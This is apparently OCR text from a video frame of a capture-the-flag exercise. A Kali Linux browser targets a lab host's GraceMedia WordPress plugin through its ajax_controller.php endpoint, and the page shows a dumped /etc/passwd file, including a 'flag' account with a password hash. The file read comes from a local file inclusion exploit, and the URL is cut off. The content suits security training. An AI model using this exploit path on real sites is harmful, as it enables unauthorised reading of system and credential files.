 1 2 3 4 16:59
192.168.0.116/tsweb/wp-con
192.168.0.116/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash